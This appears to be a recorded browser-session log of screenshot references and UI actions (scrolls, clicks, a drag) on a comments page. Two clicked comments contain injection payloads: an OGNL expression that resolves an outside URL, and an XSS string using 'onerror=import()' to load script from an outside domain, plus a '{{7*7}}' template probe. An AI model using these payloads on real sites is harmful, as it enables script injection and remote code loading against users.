 type on "*"  scroll, scrollTop: 0, scrollLeft: 0, axis: both click on "Responded" at bounding box center [369, 191] click  scroll, scrollTop: 3007, scrollLeft: 0, axis: vertical  drag, startPoint x: 578, startPoint y: 743, endPoint x: 247, endPoint y: 499, distance: 411.21405  click on "Anonymous Saint Shepherd  -   ${#context['com.opensymphony.xwork2.dispatcher.ServletContext'].getResource('/').toURI().resolve('[URL][DOMAIN_NAME]').toURL().hashCode()}" at bounding box center [503, 518]  click on "0 "><img src onerror=import('//[DOMAIN_NAME]')>{{7*7}} Anonymous  -  [DATE] 05:19 pm 32 minutes ago Comments Private Test  -   test Anonymous Horseshoe Crab  -   a Anonymous Horseshoe Crab  -   b Reply privately" at bounding box center (994, -787)  scroll, scrollTop: 0, scrollLeft: 0, axis: both 